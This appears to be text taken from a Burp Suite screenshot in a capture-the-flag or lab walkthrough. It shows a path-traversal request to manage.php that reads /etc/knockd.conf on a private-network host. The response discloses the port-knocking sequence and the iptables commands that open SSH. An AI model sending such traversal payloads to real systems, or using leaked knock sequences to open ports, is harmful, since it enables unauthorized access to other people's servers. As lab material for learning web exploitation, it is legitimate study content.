 Request
Pretty Raw Hex \n
1 GET /manage.php?file=../../../../../../../../../../../../../../etc/knockd.conf
HTTP/1.1
2 Host: 192.168.43.13
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=1qjm815fmr1vvkhhh1me0tfe3p
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render \n
42 <input type="password" name="password">
</p>
43 <p>
<input type="submit" value="Submit">
</p>
44 </form>
45
46 </div>
47 </div>
48 </div>
49
50 <br />
<br />
51
52 <div class="clearfix">
</div>
53
54 <br />
55
56 <footer>
57 <div class="inner">
58 File does not exist<br />
[options]
59 UseSyslog
60
61 [openSSH]
62 sequence = 7469,8475,9842
63 seq_timeout = 25
64 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j
ACCEPT
65 tcpflags = syn
66
67 [closeSSH]
68 sequence = 9842,8475,7469
69 seq_timeout = 25
70 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j
ACCEPT
71 tcpflags = syn
72
73 </div>
74 </footer>